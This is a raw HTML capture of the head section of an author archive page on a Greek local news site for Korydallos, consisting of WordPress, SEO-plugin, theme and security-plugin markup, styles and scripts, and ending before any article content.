

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korydallosnews.gr/author/matina/page/348/
body_size: 32264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->
<head>
    <title>Matina, Συντάκης στο korydallos news - Σελίδα 348 από 448</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://korydallosnews.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://korydallosnews.gr/author/matina/page/348/" />
	<link rel="prev" href="http://korydallosnews.gr/author/matina/page/347/" />
	<link rel="next" href="http://korydallosnews.gr/author/matina/page/349/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Matina, Συντάκης στο korydallos news - Σελίδα 348 από 448" />
	<meta property="og:url" content="http://korydallosnews.gr/author/matina/" />
	<meta property="og:site_name" content="korydallos news" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://korydallosnews.gr/author/matina/","url":"http://korydallosnews.gr/author/matina/page/348/","name":"Matina, Συντάκης στο korydallos news - Σελίδα 348 από 448","isPartOf":{"@id":"http://korydallosnews.gr/#website"},"breadcrumb":{"@id":"http://korydallosnews.gr/author/matina/page/348/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["http://korydallosnews.gr/author/matina/page/348/"]}]},{"@type":"BreadcrumbList","@id":"http://korydallosnews.gr/author/matina/page/348/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"http://korydallosnews.gr/"},{"@type":"ListItem","position":2,"name":"Αρχεία για Matina"}]},{"@type":"WebSite","@id":"http://korydallosnews.gr/#website","url":"http://korydallosnews.gr/","name":"korydallos news","description":"Νέα Δήμου Κορυδαλλού","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://korydallosnews.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":"http://korydallosnews.gr/#/schema/person/ec3e4ddff9d03bf39b091021eff9a34e","name":"Matina","image":{"@type":"ImageObject","inLanguage":"el","@id":"http://korydallosnews.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=96&d=mm&r=g","caption":"Matina"},"mainEntityOfPage":{"@id":"http://korydallosnews.gr/author/matina/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; korydallos news" href="https://korydallosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; korydallos news" href="https://korydallosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="korydallos news &raquo; Κανάλι άρθρων του/της Matina" href="https://korydallosnews.gr/author/matina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://korydallosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://korydallosnews.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://korydallosnews.gr/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://korydallosnews.gr/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://korydallosnews.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<script type="text/javascript" src="https://korydallosnews.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.9" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-1e6bceb14d54d60732f574ba5633393a" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://korydallosnews.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://korydallosnews.gr/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://korydallosnews.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//korydallosnews.gr/?wordfence_lh=1&hid=F3B6C2C1815050377FA5C5F14B82E96A');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"81101d7aac","wpRestUrl":"https:\/\/korydallosnews.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/korydallosnews.gr\/wp-admin\/","wpRestNonce":"81101d7aac","wpRestUrl":"https:\/\/korydallosnews.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/korydallosnews.gr\/wp-admin\/","wpRestNonce":"81101d7aac","wpRestUrl":"https:\/\/korydallosnews.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":6555};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/korydallosnews.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/korydallosnews.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d61000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
